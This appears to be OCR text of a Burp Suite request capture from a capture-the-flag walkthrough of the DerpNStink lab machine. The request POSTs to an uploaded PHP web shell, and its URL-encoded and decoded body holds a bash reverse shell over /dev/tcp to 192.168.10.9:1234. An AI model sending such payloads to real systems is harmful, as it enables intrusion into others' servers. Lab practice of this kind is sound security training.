 请求(Request)
美化(Pretty) 原始(Raw) 16进制(Hex) \n
1 POST /weblog/wp-content/uploads/slideshow-gallery/shell.php HTTP/1.1
2 Host: derpnstink.local
3 Upgrade-Insecure-Requests : 1
4 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99.0.4844.74
Safari/537.36
5 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Accept-Encoding : gzip, deflate
7 Accept-Language : zh-CN,zh;q=0.9
8 Connection : close
9 Content-Type : application/x-www-form-urlencoded
10 Content-Length : 104
11
12 x=
system(%22%2fbin%2fbash%20-c%20'bash%20-i%20%26%3e%2fdev%2ftcp%2f192.16
8.10.9%2f1234%20%3c%261'%22)%3b
响应(Respons)
检查器(Inspector)
返回
Body parameter
名字(Name)
x
Value
system(%22%2fbin%2fbash%20-c%20'bash%20-
i%20%26%3e%2fdev%2ftcp%2f192.168.10.9%2f
1234%20%3c%261'%22)%3b
Decoded from: URL encoding
system("/bin/bash -c 'bash -i &>/dev/tcp
/192.168.10.9/1234 <&1'");